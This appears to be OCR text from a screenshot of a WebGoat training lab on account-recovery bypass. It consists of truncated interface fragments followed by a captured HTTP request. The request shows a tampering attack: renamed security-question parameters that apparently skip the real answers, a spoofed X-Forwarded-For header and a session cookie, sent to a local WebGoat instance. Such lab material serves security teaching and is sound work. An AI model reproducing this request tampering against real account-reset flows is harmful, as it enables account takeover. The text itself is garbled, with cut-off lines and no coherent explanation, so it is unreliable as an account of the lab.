 Step 3: Using
from the post
selectOption=SECU
The Scena
You are resetting
questions you set
You have already
Verify Your Accou
What is the name
111
What is the name
111
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://localhost:9091/WebGoat/start.mvc
11 Content-Length: 88
12 Cookie: JSESSIONID=OrQX1wMLS8Nd86xpIIPi2dxex1AT11ZJ5db6sedj; UM_distinctid=17e0b5c483b1f3-0f1dcad8087a218-1369634a-1fa40
CNZZDATA3801251=cnzz_eid%3D669466699-1640857922-%26ntime%3D1640857922
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 secQuestion313=111&secQuestion3232=111&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746